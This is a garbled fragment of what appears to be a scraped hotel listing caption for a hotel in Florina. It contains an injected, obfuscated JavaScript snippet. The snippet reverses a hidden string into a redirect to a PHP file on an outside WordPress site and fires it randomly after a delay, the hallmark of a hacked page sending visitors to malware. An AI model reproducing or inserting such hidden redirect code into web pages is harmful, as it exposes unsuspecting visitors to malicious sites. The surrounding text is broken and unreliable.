 Karipidis Hotel_accommodation_in_Hotel_Macedonia_Florina_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos